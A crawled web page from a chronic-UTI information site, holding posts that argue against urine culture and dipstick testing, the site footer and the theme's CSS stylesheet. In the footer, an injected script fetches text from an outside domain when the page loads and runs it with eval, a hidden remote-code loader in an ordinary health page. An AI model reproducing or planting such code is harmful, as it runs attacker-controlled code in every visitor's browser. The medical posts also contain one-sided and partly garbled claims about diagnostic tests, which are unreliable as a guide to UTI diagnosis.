<p><span class="smll-caption">(viii) <a href="https://www.wyevalley.nhs.uk/visitors-and-patients/county-hospital-(acute)/a-z-departments/pathology.aspx">https://www.wyevalley.nhs.uk/visitors-and-patients/county-hospital-(acute)/a-z-departments/pathology.aspx</a></span></p>
<p><span class="smll-caption">(x) Kupelian AS, Horsley H, Khasriya R, Amussah RT, Badiani R, Courtney AM, Chandhyoke NS, Riaz U, Savlani K, Moledina M, Montes S, O’Connor D, Visavadia R, Kelsey M, Rohn JL, Malone-Lee J. Discrediting microscopic pyuria and leucocyte esterase as diagnostic surrogates for infection in patients with lower urinary tract symptoms: Results from a clinical and laboratory evaluation. BJU International 2013</span></p>
<p><span class="smll-caption">Rabinovitch A. Urinalysis and collection, transportation, and preservation of urine specimens: approved guideline. 2d ed. Wayne, Pa.: National Committee for Clinical Laboratory Standards, 2001. NCCLS document GP16-A2.</span></p>
	</div>
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	</article><!-- #post-## -->

<article id="post-11283" class="post-11283 uti_info_accordion type-uti_info_accordion status-publish hentry uti_info_accordion_cat-urine-culture-the-case-against">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.chronicutiinfo.com/uti_info_accordion/urine-culture-the-case-against/" rel="bookmark">Urine culture &#8211; the case against</a></h2>	</header>
	<div class="entry-content">
		<p>These research studies have been challenged for the following reasons</p>
<ul>
<li>The usage and study of pregnant women with acute kidney infections rather than those suffering from lower urinary tract infections of the bladder and urethra. Kass’s test was never, in its creation, validated for use in lower urinary tract infections for the bladder or urethra.  But it has been readily adopted globally for <b class=""><u class="">all </u></b>infections of the urinary and renal tracts and has not been revised or updated since the 1950s.</li>
<li>Kass’s belief that the normal bladder is sterile and bacteria introduced via the urethra are the cause of infection. Researchers have refuted that belief in recent years now more is understood about the urinary microbiome (the community of microbes in the urinary tract). <a href="https://www.chronicutiinfo.com/chronic-uti-facts/urinary-microbiome/">Read more about the urinary microbiome. </a>Are infections solely attributable to bacteria and in particular one bacteria introduced into the bladder?  What part do viruses, fungi or other microbes in this urinary soup play?</li>
<li>Kass also noted that sufferers of a UTI tend to over-dilute their urine by drinking too much water. This means that any sample is not sufficiently concentrated to identify the growth of a single bacterial species let alone multiple infection causing bacteria.</li>
<li>The failure to recognise polymicrobial infections in Kass’s research (an infection comprising of one or more bacteria) with his belief that the urinary tract infection is caused by a single bacteria. Because of this, samples with multiple organisms or lactobacillus are labelled as ‘contaminated’ or ‘mixed growth’ as it is assumed that these bacteria came from other sources. In reality, these bacteria <a href="https://atm.amegroups.com/article/view/13209/html">are not contaminants</a> and may well be contributors to the infection, as in some cases infections can be <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4888879/">polymicrobial</a>.</li>
<li>The culture numbers are likely to depend on the ease of growth of bacteria in a laboratory. Bacterial species react differently to an oxygenated environment. The bacteria residing in your bladder have a limited oxygen source but when a urine sample is placed on a petri dish in the laboratory, the oxygen they are exposed to increases. This means that bacteria which flourish beneficially in this type of environment will grow. An example of this is E-coli whereas those that prefer the ecosystem and oxygen levels of the bladder will grow in limited numbers and are often dismissed as contamination.</li>
<li>The standard urine culture also does not pick up on <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC7114653/" target="" rel="noopener">viral or fungal causes</a> of infection, which have been proven to be the cause for certain <a href="https://www.uroweb.ru/news/gemorragicheskiy-tsistit-u-genshchin-diagnostika-i-lechenie?fbclid=IwAR0ZhdRwit5qg0HBMrAVMsmckDi-dK5yb7p5l3xEl4s6JTtirTk4oEe5qWY" target="" rel="noopener">symptomatic patients with negative culture tests</a>, even in patients that are not immunocompromised.</li>
<li>The <em>E. coli</em> focused design of a standard culture could explain our current <a href="https://pubmed.ncbi.nlm.nih.gov/29279968/"><em>E. coli </em>centric view</a> of UTI we have today, since so many other organisms remain undetected. Indeed in one <a href="https://microgendx.com/urology-uti/">study</a> that analysed 157,000 urine samples using a different technology, <em>E.coli</em> was the dominant species in only 28% of cases.</li>
</ul>
<p>&nbsp;</p>
	</div>
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	</article><!-- #post-## -->

<article id="post-11278" class="post-11278 uti_info_accordion type-uti_info_accordion status-publish hentry uti_info_accordion_cat-problem-dipstick">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.chronicutiinfo.com/uti_info_accordion/dipsticks-the-case-against/" rel="bookmark">Dipsticks &#8211; the case against</a></h2>	</header>
	<div class="entry-content">
		<ul>
<li>The use of any existing antibiotics will reduce bacterial growth leading to no evidence of infection on dip</li>
<li>Drinking too much liquid before providing a sample thus diluting it.</li>
<li>The dipsticks are calibrated to detect white blood cells counts of &gt;10 <sup>5</sup> (100,000) bacteria per millilitre of urine or greater. For someone with a bacterial infections lower than this cut off range, the dipstick will report a false negative.</li>
<li>Bacteria require a minimum of four hours to reduce the nitrate in urine to nitrites. Not all bacteria responsible for UTIs contain nitrite reductase, the enzyme responsible for this conversion. Examples of Nitrite reducing bacteria including E-coli, Proteus and Klebsiella. But if your infection is caused by Enterococcus or Pseudomonas, this enzyme conversion will not occur<i>.</i></li>
<li>Various chemicals can also interfere with urine dipstick analysis. Some chemicals that may cause false-negative results include ascorbic acid (such as vitamin C) and oxalic acid (an organic compound found in many plants such as leafy greens, vegetables, fruits, cocoa, nuts and seeds).</li>
<li>Biofilm or embedded bladder wall infections mean that the bacteria are embedded and hidden away from the urine, not floating in it. When you urinate, the bacteria will not transfer into the sample pot resulting in lack of detection on a dipstick.</li>
</ul>
	</div>
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	</article><!-- #post-## -->

	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.chronicutiinfo.com/uti_info_accordion/page/2/" >Older posts</a></div></div>
	</nav>
		</main>
	</div><!-- #primary -->
	</div><!-- .wrap -->

	</div>

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		


	<aside class="widget-area" role="complementary">
		<div class="wrap">
      <div class="discalimer-supp cutic-footer-col">
                <h4><a href="https://www.chronicutiinfo.com/privacy-policy-terms-of-use/">Our privacy policy and terms of use</a></h4>
        <!--<p>...<a href="https://www.chronicutiinfo.com/privacy-policy-terms-of-use/" class="readmore-link">Read more</a>-->
		
        <h4><a href="https://www.chronicutiinfo.com/disclaimer-2/">Disclaimer</a></h4>
      </div>
      
<!-- new footer col -->
      <div class="discalimer-supp cutic-footer-col">
        <!--<h4><a href="https://www.cutic.co.uk/our-campaign/" target="_blank">Join our campaign</a></h4>-->
      </div>      
<!-- {{{ new footer col -->
     
		</div>
	</aside><!-- .widget-area --><div class="site-info">
	<div class="wrap">
		<p class="site-info-credit"><span class="site-info-meta"><a href="https://www.chronicutiinfo.com/" target="_blank">&copy; ChronicUTIinfo 2026</a></span>
		 <!-- <span class="sep"> | </span> Site built by: <a href="mailto:m.cursley@btinternet.com" rel="designer">Mark Cursley</a> <span class="sep"> | </span> Site design: <a href="http://www.katedwyer.co.uk/" target="_blank">Kate Dwyer</a>-->
         <span class="site-info-meta">Site build <a href="mailto:m.cursley@btinternet.com" rel="designer">Mark Cursley</a></span><span class="site-info-meta"></span>        </p>
        <div class="site-info-social">
        	<!-- iconmoom social -->
	<p class="social-icons icon-twitter"><a href="#"><span>Twitter</span></a></p>
	<p class="social-icons icon-facebook"><a href="#"><span>Facebook</span></a></p>
	<p class="social-icons icon-instagram"><a href="#/"><span>Instagram</span></a></p>
<!-- {{ iconmoom social -->        </div>
	</div><!-- .wrap -->
</div><!-- .site-info -->
	</footer>
</div><!-- #page -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://www.chronicutiinfo.com/wp-content/themes/lodestar/assets/js/skip-link-focus-fix.js?ver=20151215" id="lodestar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" id="dynamic-to-top-js-extra">
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"To Top","version":"0","min":"300","speed":"1100","easing":"easeInExpo","margin":"20"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5" id="dynamic-to-top-js"></script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-content/themes/lodestar-child/assets/js/global.js?ver=20181220" id="chronicutiinfo-global-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.chronicutiinfo.com/wp-content/themes/lodestar-child/style.css?ver=6.7.4
body_size: 4757
content:
/*
Theme Name: Chronic UTI Info theme - Lodestar - Child Theme
Theme URI: http://www.chronicutiinfo.com/
description: >-
  Chronic UTI Info - custom - Custom-child theme based on the Lodestar theme
Author: Mark Cursley
Template: lodestar
Version: 1.0.0
*/
	/* Layout */
/**
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    contenteditable attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that are clearfixed.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */
 
.cf:before,
.cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after {
    clear: both;
}

/**
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */
.cf {
    *zoom: 1;
}

/* iconmoon social icons */
@font-face {
  font-family: 'icomoon';
  src:  url('assets/fonts/icomoon.eot?kd85lc');
  src:  url('assets/fonts/icomoon.eot?kd85lc#iefix') format('embedded-opentype'),
    url('assets/fonts/icomoon.ttf?kd85lc') format('truetype'),
    url('assets/fonts/icomoon.woff?kd85lc') format('woff'),
    url('assets/fonts/icomoon.svg?kd85lc#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-twitter a:before {
  content: "\e902";
}
.icon-facebook a:before {
  content: "\e900";
}
.icon-instagram a:before {
  content: "\e901";
}
div.social-links {
	/*float: left;
	margin-top: 0.875em;*/
	visibility: hidden;
}
div.site-info-social {
	visibility: hidden;
}
.header-top .social-links a, div.site-info-social a {
		text-decoration: none;
		color: #5a5a5a;
}
.header-top .social-links a:hover, div.site-info-social a:hover {
		color: #8c8c8c;
}
.social-links span, div.site-info-social span {
		display: none;
	}
.social-links p.social-icons, div.site-info-social p.social-icons {
		display: inline;

	}
.social-links p.social-icons:last-child, div.site-info-social p.social-icons:last-child {
		margin: 0 0 0 0;
	}	
/* End iconmoon social icons */

body:not(.lodestar-front-page) #primary {
	margin: auto;
	max-width: 100%;
	width: 100%;
}
.wrap {
	max-width: 1600px;
	max-width: calc( 1600px - 1em );

}
/*
.wrap-caption-cutic {
	max-width: 1920px;
	max-width: calc( 1920px - 1em );
	min-width: 1600px;
	min-width: calc( 1600px - 1em );
	background: red;
}
*/

.wrap-sitetitle {
	margin-left: auto;
	margin-right: auto;
	max-width: 1600px;
	max-width: calc( 1600px - 1em );
	padding-left: 2em;
	padding-right: 2em;
}
.wrap-sitetitle p.site-title-nothome {
	text-align: left;
	margin: 0.5em 0 0 0;
	padding: 0;
	font-size: 1.25rem;
	color: #ff6600;
}
.wrap-sitetitle p.site-title-nothome a:link, .wrap-sitetitle p.site-title-nothome a:visited{
	color: #ffcc00;
}

.site-title {
	text-transform:	none;
}

.entry-content a:link, .entry-content a:visited, .entry-content a:focus,
.entry-content a:active {
	/*color: #ff6600;

    --color: #ff6600;
    background-image: linear-gradient(var(--color) 0%, var(--color) 100%);
    background-repeat: repeat-x;
    background-position: 0 1.22em;
    background-size: 2px 1px;	*/
	border-bottom: 1px solid #ff6600;
}
a,
a:visited {
	color: #ff6600;
	text-decoration: none;
}
.site-title-nothome a, .site-title-nothome a:visited, .site-title-nothome a:focus,
.site-title-nothome a:active {
	color:	inherit;
	/*text-decoration: underline;
	text-underline-position: under;*/
    --color:	inherit;
    background-image:	none;
    background-repeat:	no-repeat;
    background-position: 0;
    background-size: 0;
}
a:hover
 {
	color: rgba(255,102,0,0.75);
}
/*
.entry-content a,
.entry-content a:visited,
.entry-summary a,
.entry-summary a:visited,
.edit-link a,
.edit-link a:visited,
.widget a,
.widget a:visited,
.entry-meta a,
.entry-meta a:visited,
.entry-footer a,
.entry-footer a:visited,
.site-footer a,
.site-footer a:visited,
.entry-title a,
.entry-title a:visited,
.post-navigation a,
.post-navigation a:visited,
.posts-navigation a,
.posts-navigation a:visited,
.comment-navigation a,
.comment-navigation a:visited,
.widget_authors a strong,
.widget_authors a:visited strong,
.project-terms a,
.project-terms a:visited,
.author-bio a,
.author-bio a:visited {
	border-bottom: none;
	transition:none
}
*/
/* Link tests MARK 23 MAy 2020 TEMP
span.linktest a {
	text-decoration: none;
	text-underline-position: auto;
}
span.linktestB a {
	display: inline-block;
    text-decoration: none;
    border-bottom: 1px solid #ff6600;
    margin-bottom: -1px
}
span.linktestC a {
    --color: #ff6600;
    background-image: linear-gradient(var(--color) 0%, var(--color) 100%);
    background-repeat: repeat-x;
    background-position: 0 1.22em;
    background-size: 2px 1px;
}
span.linktestD a {
	display: inline-block;
    border-bottom: 1px solid #ff6600;
    padding-bottom: 0;
    line-height: 140%;
}*/
/* {{{ Link tests MARK 23 MAy 2020 TEMP*/

.site-branding a:hover, .site-branding a:focus, .site-branding a:visited {
	color: #fff;
}
.error-no-image {
	margin-top: 4em;
}
.error-no-image .site-branding {
	color: #000;
}

.sitetitle-meta {
	margin : 1em 0 1em 0;
}
.header-top, .site-header {
	background-color: #fff;
	color: #555;
}
.header-top a,
.header-top a:visited {
	color: #000;
	-webkit-transition: color 0.2s;
	transition: color 0.2s;
}
.main-navigation .menu-item-has-children > a::after, .main-navigation .page_item_has_children > a::after {
display: none;
}
body,
button,
input,
select,
textarea {
	text-transform: none;
	-webkit-font-smoothing: subpixel-antialiased;
	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	
	color: #54636a;
	font-family: "Source Sans Pro",sans-serif;
	/*font-weight: 300;*/
}
h1, h2, h3, h4, h5, h6 {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	line-height: 1;
	text-transform: none;

}
h1, h2, h3 {
	/*font-family: 'Roboto Slab', serif;*/
	/*font-family: 'Source Sans Pro', sans-serif;*/
	font-family: 'Open Sans', sans-serif;
}

h1 {
	font-weight: 400;
}
h2 {
	font-weight: 400;
	font-size: 24px;
	font-size: 1.5rem;
}
h3 {
	font-size: 18px;
	font-size: 1.125rem;	
	font-weight: 600;
	letter-spacing: normal;
}
h4, h5, h6 {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	text-transform: none;
	letter-spacing: 0.05em;
}
h4 {
	font-weight: 400;
	font-size: 16px;
	font-size: 1rem;
	color: #000
}
p {
	margin: 0 0 1em;
	padding: 0;
}
.site-title {
	/*font-family: 'Roboto Slab', serif;*/
	/*font-family: 'Source Sans Pro', sans-serif;*/
	font-family: 'Open Sans', sans-serif;
	font-weight: 300;
	line-height: 1.2;
}
.discalimer-supp h4 {
	font-weight: normal;
	padding-bottom:	0.875em;
}
body:not(.no-header-image) .custom-header-image::before,
.lodestar-front-page .custom-header-image::before {
	background: rgba(0,0,0,0.5);
}
body.home .custom-header-image::before,
.lodestar-front-page .custom-header-image::before {
	background: rgba(0,0,0,0.2);
}
.site-content {
	padding: 0;
}
/* Entry content */
.entry-content {
	font-size:	1.25em;
}
.entry-content h2 {
	color: #000;
	text-transform: none;
	letter-spacing: normal;
}
.entry-content h2 {
	/*padding-top: 1rem;*/
	padding-top: 0;
	margin-bottom: 0.5rem;
	line-height: 1.25;
	margin-top: 1.75rem
}
.entry-content h2:first-child {
	margin-top: 0
}
/*
.entry-content h2:first-of-type {
	padding-top: 0;
	margin-bottom: 1rem;
}*/
.entry-content h3 {
	line-height: 1.5;
}
.entry-content h3,
.entry-content h4, .entry-content h5 {
	color: #4d4e53;
	margin-bottom: 0.25em;
	margin-top: 2em;
}
.entry-content h4 {
	color: #000;
}
.entry-content .h3-no-pad h3 {
	margin-top: 0;
}
.entry-content h5 {
	color: #333;
}
.entry-content img {
	margin-top:	1.5em;
	margin-bottom: 2.5em;
}
.entry-content img + h3 {
	margin-top: 0;
}
.entry-content ul {
	margin-left: 1.5em;
}
.entry-content ul li {
	padding-bottom: 0.3125em
	}
.entry-content ul li:last-child {
	padding-bottom: 0;
}
	
.lodestar-intro .entry-content {
	/*font-size: 16px;
	font-size: 1rem;*/
	font-size:	1.25em;
}
.loadstar-normal {
	margin-bottom: 0;
	padding: 1.5em 0;	
}
.social-share {
	margin-top: 1.5em;
}
.social-share h4 {
	font-size: 1rem;
	text-transform:none;
	color: #575a5d;
	margin-bottom: 1em;
}
.printomatic {
	margin-top: 2em;
}
.site-footer .widget-area {
	padding-top: 2em;
	background: #f7f7f7;
	padding-bottom: 0;
}
.discalimer-supp p {
	margin: 0;
	padding: 0;
	color: #8a8a8a;
}
.search-box {
	width: 250px;
	margin: 0.5em 0 1em 0;	
}
.search-form input[type="search"] {
padding: 0 0 0 5px;
}
input[type="submit"] {
padding: 6px;
}
.search .page {
	padding: 0;
}
.loadstar-search {
	padding-bottom: 1em;
}
.custom-header-adjust {
	padding: 20% !important;
	margin: 2em 0 2em 0 !important;
}
.custom-header-image-notint::before {
	background: rgba(0,0,0,0) !important;
}
.custom-image-caption {
	opacity: 0.9;
	word-wrap: normal;
}
blockquote {
	/*background: #F5f5f5;*/
	border-left: none;
	padding: 0.75em 1.5em 0.75em 1.5em;
	margin-bottom: 1em;
	margin-left: 1em;
	margin-right: 1em;
	font-family: "Source Sans Pro",sans-serif;
	font-weight: 400;
	font-size: 24px;
	font-size: 1.5rem;
	color: #000;
	text-transform: none;
	letter-spacing: normal;	
}
blockquote p {
	padding: 0;
	margin: 0;
	font-style:normal;
}
.wp-caption .wp-caption-text, .full-width-caption-img .wp-caption-text {
	margin-top: 0.325em;
	text-align: left;
	font-size: 0.875rem;
}
.full-width-caption-img .wp-caption-text {
	margin-top: -2em;
}
.main-navigation ul {
	margin-top: 0;
	margin-left: 0;
	font-family: 'Open Sans', sans-serif;
}
.main-navigation ul li.current-menu-parent > a {
		background: none;
		border-bottom: 1px solid #ff6600;

	}

/*additional font sizes for WP Editor so we can limit them and use rem */
.smll-caption {
	font-size: 0.875rem;
}
.x-smll-caption {
	font-size: 0.75rem;
}
.largesize {
	font-size: 1.125rem;
}
.x-largesize {
	font-size: 1.125rem;
}
.xx-largesize {
	font-size: 2rem;
}
.ct-highlight {
	background: #ffcc00;
}
.ct-intro-txt {
	font-family: 'Lora', serif;
	font-size: 20px;
	font-size: 1.375rem;
	font-weight: 300;
	/*color: #747679;*/
	color: #000;
	display: block;
}
span.ct-intro-txt {
display: block;
}
.ct-callout {
	padding: 1em 1em 0.5em 1em;
	background: #b5e1f5;
	margin-bottom: 1em;
	margin-top: 2.5em;
}
.ct-callout h3, .ct-callout h4  {
	margin-top: 0;
	}
.ct-callout.ct-callout-yellow {
	background: #fed92f;
}
.site-info {
	background-color: #f7f7f7;
	color: #555;
	text-align: left;
	text-transform: none;
}
body .site-info {	
	font-family: 'Montserrat', sans-serif;
	font-weight: 300;
}
.site-info a,
.site-info:visited {
	color: #ff6600;
}

.site-main {
	padding:  0 0 0 0;
}
.addtoany_list a:not(.addtoany_special_service) > span {
    border-radius: 50% !important;
}
.lodestar-intro .entry-content {
	color: #575a5d;
}
/* logo & hamburger mbl */
/*
img.custom-logo {
    width: 100%;
}
*/
/*
.wrap-sitetitle p.site-title-nothome {
	float: left;
	width: 70%;
}
#site-navigation {
    float: right;
    width: 25%;
    clear: none;
	margin-top:	1em;
}
*/
/* NEW Accordion styles */
.ct-accordion {
	margin-top: 2em;
	margin-bottom: 1em;
}
.accordion {
  background-color: #fff;
 /* color: #444;*/
  cursor: pointer;
 /* padding: 1em;*/
  margin: 0 0 1em 0;
  width: auto;
  display: inline-block;
  border: none;
  text-align: left;
  outline: none;
  /*font-size: 15px;*/
  transition: 0.4s;
}
.entry-content .ct-accordion h3 {
	margin-top: 0;
	margin-bottom: 1.25em;
	font-size: 20px;
	font-size: 1.25rem;
	/*line-height: 1em;*/
}
/*h3.active,*/ .accordion:hover, div.success-stories span:hover {
  background-color: #fff !important;
  color: #ff6600 !important;
}
/*.active {
  border-bottom: 1px solid #ff6600;
  
}*/

.accordion:after {
  content: '\002B';
 /* color: #777;*/
  font-weight: bold;
  float: none;
  margin-left: 1em;
  font-size: 1.5rem;
  position: absolute;
  margin-top: -2px;
}

.active:after {
  content: "\2212";
}

.panel {
  /*padding: 0 18px;*/
  background-color: #fff;
 /* max-height: 0;
  overflow: hidden;
   transition: 0.6s ease-in-out; */
}
.entry-content .ct-accordion .panel h3 {
	margin-bottom: 0.25em;
	font-size: 18px;
  	font-size: 1.125rem;
}
/*
.panel.show {
  opacity: 1;
  max-height: 100%;
}
.panel.hide {
  opacity: 0;
  height: 0;
}
*/
.active-item {
	/*border:1px solid #ff6600;*/
	border: none;
	/*border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	padding: 1em;*/
	margin-bottom: 1.25em;
}
.cutic-footer-col {
	float: none;
	width: auto;
}

/* mailchimp form styles */
.cutic-mailchimp {
	margin-bottom: 2em;
}
#mc_embed_signup {
	background: #f7f7f7;
	padding: 1.5em;
}
#mc_embed_signup fieldset {
    border: none;
    margin: 0;
    padding: 0;
}
.cutic-mc-fields {
	background: #fff;
	padding: 1.5em;
}
.cutic-mc-fields label {
	display: block;
}
.cutic-mc-fields input.email {
	width: 100%;
	padding: 1em;
}
.cutic-mc-fields .mc-field-group {
	margin-bottom: 1em;
}
.cutic-mc-fields .button {
	background: #ff6600;
	padding: 0.75em 1.5em 0.75em 1.5em;
	text-transform: none;
	font-size: 1.25em;
}
.cutic-mc-fields .button:hover {
	background: rgba(255,102,0,0.75);
}
.cutic-mc-fields .mce_inline_error {
	
background: none !important;
border: none;
margin-bottom: 0 !important;
color: #ff6600 !important;
}
#mc_embed_signup input.mce_inline_error {
    border: 1px solid #ff6600!important;
	border-color: #ff6600!important;
}
.content__gdprLegal {
	margin-top: 1em;
}
.content__gdprLegal p {
	font-size: 0.75em;
}

@media screen and (min-width: 15em) {
/*.header-top {
	background: green;
}

#masthead {
	background: green;
}*/

#mega-menu-wrap-top .mega-menu-toggle {
/*position: unset;
top: none;
right: none;*/
position: absolute;
top: -38px;
right: 0;
}
blockquote {
	padding: 0.75em 0 0.75em 0;
}
	.custom-header-image {
		padding: 20% 0 20% 0;
	}
.wrap-sitetitle p.site-title-nothome {
	width: 301px;
}	
}

@media screen and (min-width: 30em) {
/*
.header-top {
	background: red;
}
*/
.social-links p.social-icons, div.site-info-social p.social-icons {
		/*font-size: 1.875em;*/
		font-size: 2.25em;
		margin: 0 15px 0 0;

	}
#mega-menu-wrap-top .mega-menu-toggle {
    position: absolute;
    top: -94px;
    right: 0;
}
/*
#masthead {
	background: red;
}*/
/*
#mega-menu-wrap-top .mega-menu-toggle {
position: absolute;
top: -43px;
right: 0;
}
*/
.sitetitle-meta {
	margin : 1em 0 2em 0;
}
/* Header-top adjusting feature image text */
	.custom-header-image {
		padding: 18%;
		background-attachment: initial; /*hopeful IOS fix for background image -fixed issue */
	}
	blockquote {
	margin-left: 2em;
	margin-right: 2em;
	}
.wrap-sitetitle p.site-title-nothome {
	width: 351px;
}		
}
@media screen and (max-width: 30em) {
	.social-links p.social-icons, div.site-info-social p.social-icons {
		/*font-size: 1.875em;
		margin: 0 5px 0 0;*/
		font-size: 2.25em;
	}

}
@media screen and (min-width: 48em) {
/*.header-top {
	background: blue;
}
#masthead {
	background: green;
}*/
.custom-header-adjust {
	padding: 10% !important;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
	line-height:normal;
}
#mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 5px 15px 5px 15px;
    width: 100%;
}
/*
.mega-menu-columns-1-of-4 ul li:first-of-type {
	background: red !important;
}
*/

}
@media screen and (min-width: 60em) {
/*.header-top {
	background: blue;
}*/

	h2 {
		/*font-size: 36px;
		font-size: 2.25rem;*/
		font-size: 24px;
		font-size: 1.5rem;
	}
	h3 {
	font-size: 18px;
	font-size: 1.25rem;
	}
	h4 {
		font-size: 16px;
		font-size: 1rem;
	}	
.site-header-fixed.header-top, .site-header-hidden.header-top {
    position: static;

}
/* Header-top adjusting feature image text */
	.lodestar-front-page .custom-header-image {
		height: 750px;
		height: 75vh;
		height: calc(75vh - 85px);
		max-height: 100%;
	}
.header-top {
	position: relative;
}
.custom-header-image {
		height: 750px;
		height: 75vh;
		height: calc(75vh - 85px);
	margin-top: 0;
}
.site-content {
	padding: 0;
}
/*
.site-main {
	padding:  0 3em 0 3em;
}
*/
.site-main {
	padding:  0 12.500em 0 12.500em;
}
/*
body.home .site-main {
	padding:  0 5em 0 5em;
}*/
.site-title {
	font-size: 50px;
	font-size: 3.125rem;
	text-transform: none;
}

.lodestar-intro .entry-content {
	/*font-size: 16px;
	font-size: 1rem;*/
	font-size:	1.25em;
	}
.loadstar-normal, .loadstar-intro {
	padding: 2em 0;	
}	
.social-share {
	margin-top: 4em;
}

.social-share h4 {
	font-size: 16px;	
	font-size: 1rem;
}
.custom-header-adjust {
	margin-top: 3em !important;
	padding: 0 !important;
	height: 500px !important;
	height: 50vh !important;
	height: calc(50vh - 60px) !important;
}
	.has-top-content .main-navigation {
		width: 1600px;
	}
	#mega-menu-wrap-top #mega-menu-top {
    text-align: center !important;
}
	
	.main-navigation a:hover,
	.main-navigation a:focus {
		color: #000;
	}
	.main-navigation li:hover,
	.main-navigation li:focus,
	.main-navigation a:hover,
	.main-navigation a:focus {
		background: #fff;
	}
	.main-navigation ul ul,
	.main-navigation ul ul ul ul,
	.main-navigation ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul a:hover,
	.main-navigation ul ul ul a:focus,
	.main-navigation ul ul ul li:hover,
	.main-navigation ul ul ul li:focus,
	.main-navigation ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul li:focus {
		background: #fff;
	}
	.main-navigation ul ul ul,
	.main-navigation ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul a:hover,
	.main-navigation ul ul a:focus,
	.main-navigation ul ul li:hover,
	.main-navigation ul ul li:focus,
	.main-navigation ul ul ul ul a:hover,
	.main-navigation ul ul ul ul a:focus,
	.main-navigation ul ul ul ul li:hover,
	.main-navigation ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul a:hover,
